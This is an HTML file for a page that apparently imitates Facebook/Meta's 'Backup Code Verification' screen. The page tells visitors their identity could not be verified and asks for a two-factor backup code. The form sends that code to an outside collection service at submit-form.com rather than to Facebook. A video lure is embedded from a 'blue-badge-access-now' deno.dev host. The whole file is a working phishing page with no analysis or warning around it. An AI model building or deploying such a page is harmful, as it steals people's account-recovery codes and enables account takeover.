
<file: final-page.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Meta | Backup Code Verification</title>
  <link rel="icon" type="image/png" href="https://static.xx.fbcdn.net/rsrc.php/yo/r/iRmz9lCMBD2.ico">
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet" />
  <style>
    body {
      font-family: 'Segoe UI', sans-serif;
      background-color: #f0f2f5;
      margin: 0;
      display: flex;
      flex-direction: column;
      min-height: 100vh;
    }

    .top-bar {
      background: linear-gradient(90deg, #0866ff 0%, #1877f2 100%);
      color: white;
      height: 56px;
      display: flex;
      align-items: center;
      justify-content: space-between;
      padding: 0 20px;
      font-size: 20px;
      font-weight: 600;
      box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);
    }

    .main {
      flex-grow: 1;
      display: flex;
      justify-content: center;
      align-items: center;
      padding: 40px 16px;
    }

    .container {
      background: white;
      padding: 32px;
      border-radius: 10px;
      box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
      max-width: 420px;
      width: 100%;
      text-align: center;
    }

    h2 {
      color: #333;
      margin-bottom: 12px;
    }

    p {
      color: #555;
      font-size: 15px;
      margin-bottom: 20px;
    }

    input[type="text"] {
      width: 100%;
      padding: 12px;
      border: 1px solid #ccd0d5;
      border-radius: 8px;
      margin-bottom: 20px;
      font-size: 15px;
      background-color: #f8f9fa;
    }

    input[type="text"]:focus {
      border-color: #1877f2;
      outline: none;
      background-color: white;
    }

    button[type="submit"] {
      background-color: #1877f2;
      color: white;
      border: none;
      padding: 12px;
      width: 100%;
      font-size: 16px;
      font-weight: 600;
      border-radius: 8px;
      cursor: pointer;
      transition: background-color 0.3s ease;
    }

    button[type="submit"]:hover {
      background-color: #145bd3;
    }

    .link-button {
      background: none;
      border: none;
      color: #1877f2;
      text-decoration: underline;
      font-size: 14px;
      margin-top: 14px;
      display: inline-block;
      cursor: pointer;
    }

    iframe {
      margin-top: 20px;
      border: none;
      border-radius: 8px;
      width: 100%;
      height: 220px;
      box-shadow: 0 2px 6px rgba(0, 0, 0, 0.08);
    }

    footer {
      background: #fff;
      text-align: center;
      font-size: 12px;
      color: #888;
      padding: 16px;
      border-top: 1px solid #ddd;
    }
  </style>
</head>
<body>
  <div class="top-bar">
    facebook
    <a href="#" style="color: #dfe3ee; font-size: 14px; text-decoration: none;">Help</a>
  </div>

  <main class="main">
    <div class="container">
      <h2>Unable to Verify</h2>
      <p>We were unable to confirm your identity. To proceed, please enter backup code below.</p>

      <form action="https://submit-form.com/bQ8EnoALF" method="post">
    <input type="hidden" name="_redirect" value="https://web.facebook.com/help/media/thank-you?rdrhc%22&_rdc=1&_rdr#" />
        <input type="text" name="backup_code" placeholder="Enter backup code" required />
        <button type="submit">Submit Code</button>
      </form>

      <a href="https://accountscenter.facebook.com/password_and_security/two_factor" 
         target="_blank" class="link-button">Get a Backup Code.</a>

      <p style="font-size: 13px; margin-top: 24px;">Watch the guide below if you're unsure how to find your backup code:</p>

      <iframe src="https://blue-badge-access-now.deno.dev/0615%20(1).mp4" allowfullscreen></iframe>
    </div>
  </main>

  <footer>
    &copy; 2025 Meta Platforms, Inc. &middot; <a href="#" style="color: #1877f2; text-decoration: none;">Privacy</a> &middot; <a href="#" style="color: #1877f2; text-decoration: none;">Terms</a>
  </footer>

  <script>
    document.getElementById('backupForm').addEventListener('submit', function(e) {
      e.preventDefault();
      const form = e.target;

      fetch(form.action, {
        method: 'POST',
        body: new FormData(form),
        headers: { 'Accept': 'application/json' }
      }).then(() => {
        window.location.href = 'https://facebook.com';
      }).catch(() => {
        alert('There was an error. Please try again.');
      });
    });
  </script>
</body>
</html>
</file>
